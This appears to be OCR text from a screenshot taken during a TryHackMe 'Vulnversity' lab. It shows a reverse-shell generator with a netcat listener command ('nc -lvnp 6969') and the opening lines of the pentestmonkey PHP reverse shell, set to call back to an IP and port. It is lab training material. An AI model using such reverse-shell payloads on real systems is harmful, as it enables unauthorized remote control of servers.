 TryHackMe | Vulnversity
10.10.27.175:3333/internal/
vulnvercity
PHP reverse shell: Breakin
Online - Reverse Shell Ge
Wappalyzer – Get this Ext
New Tab
https://www.revshells.com
110%
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
IP & Port
IP 192.168.43.19 Port 6969 +1
Listener
Advanced
nc -lvnp 6969
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.19';
$port = 6969;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy